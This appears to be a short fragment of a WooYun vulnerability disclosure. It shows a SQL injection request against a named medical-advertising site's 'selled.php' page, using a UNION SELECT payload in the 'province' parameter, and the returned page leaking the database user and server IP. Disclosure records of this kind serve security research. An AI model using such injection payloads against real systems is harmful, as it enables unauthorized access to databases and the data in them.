 medapp.ranknowcn.com/qhp/Webpage/selled.php?province=0%27%20union%20select%201,user()--+&type=10&seach=查询
应用
未卖地区设置
分配地区： 北京 科室： 美容 时间间隔：2015-03-16/2015-04-15 表头浮动 查询
地区 美容 妇科 产科 皮肤科 眼科 口腔 男科 肛肠 前列腺 甲状腺 肝病
medapp@115.182.16.32 0 0 0 0 0 0 0 0 0 0 0
www.wooyun.org